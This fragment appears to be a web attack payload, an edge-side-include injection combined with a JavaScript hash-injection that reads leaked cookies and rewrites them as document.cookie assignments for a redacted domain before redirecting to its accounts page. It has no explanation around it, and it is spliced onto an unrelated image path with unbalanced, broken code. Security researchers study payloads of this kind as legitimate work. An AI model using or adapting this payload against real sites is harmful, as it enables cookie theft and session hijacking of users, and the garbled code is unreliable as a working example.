 ?video=um6k<!--esi $(HTTP_COOKIE) $(QUERY_STRING{x}) --><!--esx-->ekdi&x=",x:
(location=decodeURIComponent(location.hash.slice(1))),//#javascript:var body = source[0].src;
var output = '';
var cookies = body.split('um6k ')[1].split(';');
for (s of cookies) {
s = s.trim();
if (s.length > 0) {
output += 'document.cookie="' + s + '; Path=/; Domain=redacted.com";';
}
output += 'setTimeout(() => { location.href = "https://accounts.redacted.com/"; }, 1000)';
window.onload = () => {
document.body.innerHTML = '<textarea>'+output+'</textarea>';
};